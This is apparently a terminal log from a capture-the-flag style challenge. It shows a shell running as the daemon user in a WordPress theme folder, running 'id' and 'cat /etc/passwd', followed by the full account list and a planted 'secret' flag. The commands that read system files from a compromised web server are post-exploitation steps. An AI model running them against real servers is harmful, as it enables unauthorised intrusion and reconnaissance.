 [/opt/wordpress-4.1-0/apps/wordpress/htdocs/wp-content/themes/free-1/]$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[/opt/wordpress-4.1-0/apps/wordpress/htdocs/wp-content/themes/free-1/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
mysql:x:103:111:MySQL Server,,,:/nonexistent:/bin/false
candycane:x:1001:1001::/home/candycane:
# YOU STOLE MY SECRET FILE!
# SECRET = "NOBODY EVER GOES IN, AND NOBODY EVER COMES OUT!"
[/opt/wordpress-4.1-0/apps/wordpress/htdocs/wp-content/themes/free-1/]$